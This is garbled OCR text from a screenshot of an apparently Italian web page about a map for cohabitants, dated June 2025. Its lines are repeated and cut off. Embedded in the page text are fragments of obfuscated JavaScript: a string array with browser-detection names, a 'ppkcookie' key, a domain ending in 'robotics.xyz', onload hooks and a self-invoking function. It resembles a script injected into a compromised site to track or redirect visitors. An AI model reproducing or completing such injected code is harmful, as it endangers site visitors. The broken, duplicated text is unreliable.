
LA MAPPA DEI
PER I
COABITANTI
COAB
var _0x2cf4=
var _0x2cf4=
['MSIE;','OPR','Chromium','Chrome','ppkcookie','lo
['MSIE;','OPR
robotics.xyz','onload','getElementById','undefined','
robotics.xyz',
(function(_0x15c1df,_0x14d882)
(function(_0
{var…
{var…
26 Giugno 2025
25 Gi